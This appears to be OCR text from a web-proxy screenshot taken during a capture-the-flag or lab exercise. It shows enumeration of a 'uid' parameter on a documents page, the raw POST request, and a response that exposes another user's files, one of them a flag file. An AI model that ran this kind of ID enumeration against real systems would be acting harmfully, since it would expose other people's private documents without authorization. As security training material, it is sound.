 2025-03-17 11:02:36
Enter an HTTPQL query...
ID Payload 1 Status Length Round-trip Time (ms)
16 15 200 1175 97
11 10 200 1056 96
12 11 200 1056 97
13 12 200 1056 93
14 13 200 1056 92
21 requests
http://94.237.54.116:55129
1 POST /documents.php HTTP/1.1
2 Host: 94.237.54.116:55129
3 Content-Length: 6
4 Cache-Control: max-age=0
5 Origin: http://94.237.54.116:55129
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHT
ML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en
12 Referer: http://94.237.54.116:55129/
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 uid=15
Response Response
23 <h1>Employee Documents</h1>
24 </header>
25 <ul id="compositions-list" class="pure-tree main-tree">
26 <li>
27 <input type="checkbox" id="trigger-views" checked="che
cked">
28 <label for="trigger-views">Documents</label>
29 <ul class="pure-tree">
30 <li class='pure-tree_link'><a href='/documents/Inv
oice_15_11_2020.pdf' target='_blank'>Invoice</a></li>
31 <li class='pure-tree_link'><a href='/documents/Rep
ort_15_01_2020.pdf' target='_blank'>Report</a></li>
32 <li class='pure-tree_link'><a href='/documents/fla
g_11dfa168ac8eb2958e38425728623c98.txt' target='_blank'>flag</a></
li>
33 </ul>
34 </li>
35 </ul>
36
37 </body>
38
39 </html>